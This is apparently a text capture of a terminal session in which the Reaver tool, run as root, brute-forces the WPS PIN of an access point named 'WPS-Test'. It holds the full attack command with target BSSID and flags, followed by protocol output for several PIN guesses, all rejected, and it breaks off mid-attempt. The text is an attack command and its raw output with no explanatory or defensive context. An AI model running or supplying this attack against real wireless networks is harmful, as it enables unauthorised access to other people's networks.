 root@debian:~# reaver -i mon0 -b F8:1A:67:5C:D7:2A -vv -d 0 --dh-small
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from F8:1A:67:5C:D7:2A
[+] Switching mon0 to channel 1
[+] Associated with F8:1A:67:5C:D7:2A (ESSID: WPS-Test)
[+] Trying pin 12345670
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received WSC NACK
[+] Sending WSC NACK
[+] Trying pin 00005678
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received WSC NACK
[+] Sending WSC NACK
[+] Trying pin 01235678
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response